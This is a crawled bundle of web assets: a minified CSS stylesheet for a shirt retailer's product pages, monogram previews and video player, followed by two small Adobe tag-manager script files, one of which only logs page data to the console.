.product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.product-tile__collar-label{line-height:normal;font-size:1.2rem;padding:.3rem;border-radius:0 0 .5rem .5rem;z-index:1;bottom:-2.2rem}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.customshirt-option__item{height:100%;max-width:16rem;min-width:16rem;max-height:21rem;border-radius:.5rem;box-shadow:0 .3rem .6rem rgba(0,0,0,.16);transition:all .3s ease;border:.1rem solid transparent;margin:0 1rem}.customshirt-option__item .option-item-accessible:focus-visible{outline:.1rem #0055c1 solid}.customshirt-option__item-image{height:100%;display:flex;margin:0 auto;width:auto}.customshirt-option__item-image-wrap{height:11rem;width:15.8rem;border-radius:.5rem .5rem 0 0}.customshirt-option__value-grid-otp .customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-image--full-size{height:16rem}.customshirt-option__item-strikethrough{height:.1rem;top:54%;left:34%;rotate:45deg;display:none}.customshirt-option__item.disabled{cursor:not-allowed!important}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:scale(.7);margin-top:.5rem;opacity:.5}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt-option__item-strikethrough,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt__option-unavailable,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-error{display:block}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change{cursor:pointer}.customshirt-option__item-badge{line-height:2.2rem;font-size:1.2rem}.customshirt-option__item-name{line-height:1.6rem;max-height:3.2rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.customshirt-option__item-name-wrap{height:4rem;border-top:.1rem solid #f5f5f5}.customshirt-option__item--small .customshirt-option__item-name-wrap{height:7rem}.customshirt-option__item.selected{border-color:#69aa5e}.customshirt-option__item.selected .customshirt-option__item-tick{display:block!important;width:4.5rem;height:4.5rem;top:-.3rem;right:-.5rem}.customshirt-option__item--monogram{width:calc(50% - 20px)}.customshirt-option__item--monogram-initials{height:3rem;width:2.5rem}.customshirt-option__item--monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.customshirt-option__item--monogram-initials ::placeholder{text-transform:none!important}.customshirt-option__item--monogram-initials-container{min-height:4.7rem;cursor:text}.customshirt-option__item--monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.customshirt-option__item--monogram-initials-container.focused{outline:.5rem auto #000!important}}.customshirt-option__item--monogram-initials-container-cover{z-index:10}.customshirt-option__item .iradio_minimal{display:none}.customshirt-option__item .dependency-text{display:none;background:rgba(255,255,255,.6)}.has-dependencies .customshirt-option__item:not(.enabled) .dependency-text{display:block}.customshirt-option__value-grid input{font-size:1.6rem}.customshirt__option-unavailable{display:none}.customshirt__option-default,.customshirt__option-required,.customshirt__option-unavailable{border-radius:.5rem;font-size:1.2rem}.customshirt__option-required{left:5px;top:-5px}.customshirt__option-default{border:.1rem solid #bababa}@media only screen and (min-width:768px){.customshirt-option__item{margin:0}.customshirt-option__item-image{width:100%}.customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-name-wrap{height:5rem}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:unset;margin-top:0}.customshirt-option__item-strikethrough{top:50%;left:20%}.customshirt-option__value-grid{padding:1.5rem 0;overflow-y:initial;display:grid!important;grid-template-columns:16rem 16rem 16rem;gap:2rem .9rem}.customshirt-option__value-grid.hide{display:none!important}}@media only screen and (min-width:1024px){.customshirt-option__item:focus-visible,.customshirt-option__item:hover{box-shadow:0 .6rem 1rem rgba(0,0,0,.16);transform:scale(105%);transform-origin:center;z-index:1}}.monogram{width:calc(50% - 20px)}.monogram-initials{height:3rem;width:2.5rem}.monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.monogram-initials ::placeholder{text-transform:none!important}.monogram-initials--hidden{width:0}.monogram-initials-container{min-height:4.7rem;cursor:text}.monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.monogram-initials-container.focused{outline:.5rem auto #000!important}}.monogram-initials-container-cover{z-index:10}.monogram__footer-button{width:calc(50% - 20px);max-width:25rem}.monogram-preview__wrap{background-image:url(../images/custom-shirt-background.jpg);background-size:cover}.monogram-character-limit-error{top:20%;display:none}.monogram-character-limit-change{top:78%;display:none}.monogram-preview{left:2%;top:8%;width:20%;height:16%;overflow:hidden;display:none;border-radius:1rem}.monogram-preview--otp{width:80%;height:64%;top:50%;left:50%;transform:translate(-50%,-50%)}.customshirt--sticky .monogram-preview{display:none!important}.monogram-preview--image{min-width:100%;min-height:100%;max-height:unset!important}.monogram-preview--container{aspect-ratio:4/5;max-width:100%;max-height:100%;height:100%}@supports not (aspect-ratio:4/5){.monogram-preview--container::before{float:left;padding-top:125%;content:""}.monogram-preview--container::after{display:block;content:"";clear:both}}.monogram-preview--text{color:#000;position:relative;letter-spacing:.3rem}.monogram-preview--text-container{margin-left:.3rem}.monogram-preview--text.brushscript{left:-3%}.monogram-preview--text.sportscript{left:-2%}.monogram-preview--text.diamond{font-weight:600}.monogram-preview--text.romanblock{font-weight:600}.monogram-preview--frame{display:none}.monogram-preview--frame-circle{border:.4vh solid #030703;height:52%;width:52%}.monogram-preview--cs .monogram-preview--frame-circle{height:80%;width:80%}.monogram-preview.black .monogram-preview--text{color:#030703}.monogram-preview.black .monogram-preview--frame{border-color:#030703}.monogram-preview.brown .monogram-preview--text{color:#3f2e2c}.monogram-preview.brown .monogram-preview--frame{border-color:#3f2e2c}.monogram-preview.burgundy .monogram-preview--text{color:#4f252a}.monogram-preview.burgundy .monogram-preview--frame{border-color:#4f252a}.monogram-preview.gold .monogram-preview--text{color:#e2c223}.monogram-preview.gold .monogram-preview--frame{border-color:#e2c223}.monogram-preview.green .monogram-preview--text{color:#006d32}.monogram-preview.green .monogram-preview--frame{border-color:#006d32}.monogram-preview.grey .monogram-preview--text{color:#6a6d72}.monogram-preview.grey .monogram-preview--frame{border-color:#6a6d72}.monogram-preview.lavender .monogram-preview--text{color:#c5acd3}.monogram-preview.lavender .monogram-preview--frame{border-color:#c5acd3}.monogram-preview.light-blue .monogram-preview--text,.monogram-preview.lightblue .monogram-preview--text{color:#aabdda}.monogram-preview.light-blue .monogram-preview--frame,.monogram-preview.lightblue .monogram-preview--frame{border-color:#aabdda}.monogram-preview.maroon .monogram-preview--text{color:#6e473f}.monogram-preview.maroon .monogram-preview--frame{border-color:#6e473f}.monogram-preview.medium-blue .monogram-preview--text{color:#1652a1}.monogram-preview.medium-blue .monogram-preview--frame{border-color:#1652a1}.monogram-preview.navy .monogram-preview--text{color:#00365f}.monogram-preview.navy .monogram-preview--frame{border-color:#00365f}.monogram-preview.orange .monogram-preview--text{color:#e5683f}.monogram-preview.orange .monogram-preview--frame{border-color:#e5683f}.monogram-preview.pink .monogram-preview--text{color:#fad5df}.monogram-preview.pink .monogram-preview--frame{border-color:#fad5df}.monogram-preview.purple .monogram-preview--text{color:#84529c}.monogram-preview.purple .monogram-preview--frame{border-color:#84529c}.monogram-preview.racinggreen .monogram-preview--text{color:#005725}.monogram-preview.racinggreen .monogram-preview--frame{border-color:#005725}.monogram-preview.red .monogram-preview--text{color:#ae1122}.monogram-preview.red .monogram-preview--frame{border-color:#ae1122}.monogram-preview.royalblue .monogram-preview--text{color:#0071b9}.monogram-preview.royalblue .monogram-preview--frame{border-color:#0071b9}.monogram-preview.sage .monogram-preview--text{color:#59621d}.monogram-preview.sage .monogram-preview--frame{border-color:#59621d}.monogram-preview.silver .monogram-preview--text{color:#a0a3a4}.monogram-preview.silver .monogram-preview--frame{border-color:#a0a3a4}.monogram-preview.teal .monogram-preview--text{color:#00b5d8}.monogram-preview.teal .monogram-preview--frame{border-color:#00b5d8}.monogram-preview.yellow .monogram-preview--text{color:#e2c223}.monogram-preview.yellow .monogram-preview--frame{border-color:#e2c223}.monogram-preview.camel .monogram-preview--text{color:#94795d}.monogram-preview.camel .monogram-preview--frame{border-color:#94795d}.monogram-preview.white .monogram-preview--text{color:#fff}.monogram-preview.white .monogram-preview--frame{border-color:#fff}.monogram__footer{min-height:7rem}.monogram__footer-button:disabled{opacity:.5;cursor:not-allowed}.ui-monogram.ui-dialog{height:100%!important}.ui-monogram.ui-dialog .ui-dialog-content{padding:0;height:calc(100% - 65.5px)!important;display:flex;flex-direction:column}.ui-monogram.ui-dialog .ui-dialog-title{font-size:1.6rem;text-transform:uppercase;position:relative;top:-.1rem}.ui-monogram.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem;padding:2rem 0;height:6.55rem}.ui-monogram.ui-dialog .ui-dialog-titlebar-close{top:1.7rem}.dialog-content__left{height:24rem}@media only screen and (min-width:768px){.customshirt__monogram-preview--container{aspect-ratio:4/5!important;height:auto!important}.ui-monogram{height:100%!important;max-height:63rem;flex-direction:column}.ui-monogram .ui-dialog-content{display:flex;flex-grow:1;padding:0}.dialog-content__left{width:54.5rem!important;max-height:49.375rem;flex-grow:1;height:auto}.dialog-content__right{width:calc(100% - 545px)!important}.monogram-preview--cs{border:.1rem solid rgba(255,255,255,.5)}.monogram-preview--container{width:100%;height:auto;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.monogram-preview--frame-circle{border-width:1rem}.monogram-preview--cs .monogram-preview--frame-circle{border-width:.4rem}.monogram-character-limit-error{top:15%}}@media only screen and (min-width:1220px){.monogram-preview--container-cs{height:100%;width:auto}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover .button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.pdp-addons{border-radius:.5rem;border:.1rem solid #bababa!important;min-height:0;transition:min-height .3s ease}.pdp-addons .loader{width:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;bottom:0}.pdp-addons .loader__indicator{top:50%;position:absolute}.pdp-addons .slick-arrow{z-index:5;width:3rem;height:3rem}.pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-3.5rem}.pdp-addons .slick-dots li button:before{border:.1rem solid #001f49}.pdp-addons .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdp-addons .slick-next__icon::before,.pdp-addons .slick-prev__icon::before{padding:1.5rem;background-color:#001f49}.pdp-addons .slick-next__icon::after,.pdp-addons .slick-prev__icon::after{padding:.4rem;border-color:#fff}.pdp-addons__img-modal{width:fit-content!important;max-width:43rem!important}.pdp-addons__img-modal .ui-dialog-titlebar{padding:0;height:0}.pdp-addons__img-modal .ui-dialog-content{padding:1rem}.pdp-addons__img-modal .pdp-addons__magnified-img{object-fit:cover;height:100%;max-height:calc(100vh - 72px);width:auto;max-width:100%}.pdp-addons .product-tile__img img,.pdp-addons__qv-container{border-radius:.5rem}.pdp-addons__title{z-index:1;top:-1rem;left:1.5rem}.pdp-addons__product-checkbox::before{content:'';margin-right:.5rem;display:block;float:left;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e;border-radius:.4rem}.pdp-addons__product-checkbox--selected::after{content:'';position:absolute;left:.7rem;top:.3rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pdp-addons__qv-container{min-height:0;transition:min-height .7s;display:none}.pdp-addons__qv-container--active{display:block;min-height:100%}.pdp-addons .product-tile__name-link{margin-top:0!important}.pdp-addons .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.pdp-addons__products .product-tile{display:none!important}.pdp-addons__products .product-tile:first-child{display:flex!important}.pdp-addons__products.slick-initialized .product-tile{display:flex!important}@media only screen and (min-width:768px){.pdp-addons__img-modal .ui-dialog-content{padding:1rem}}@media only screen and (min-width:1024px){.pdp-addons .slick-prev{left:-4.5rem!important}.pdp-suits .pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-4.5rem}.pdp-suits .pdp-addons .slick-next{right:-3.5rem!important}}@media only screen and (min-width:1366px){.pdp-addons__img-modal{min-width:0!important;max-width:43rem!important}}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 6
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 332
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
